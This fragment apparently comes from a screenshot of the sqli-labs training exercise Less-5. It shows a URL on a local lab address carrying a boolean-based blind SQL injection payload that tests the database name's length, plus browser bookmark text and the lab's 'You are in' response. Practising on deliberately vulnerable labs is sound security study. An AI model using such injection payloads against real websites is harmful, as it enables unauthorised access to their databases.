 192.168.176.133/sqli-labs-master/Less-5/?id=1' and length(database())=8--+
度 新手上路 常用网址 京东商城 JD 京东商城 常用网址 京东商城 微博 爱淘宝 携程旅行
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5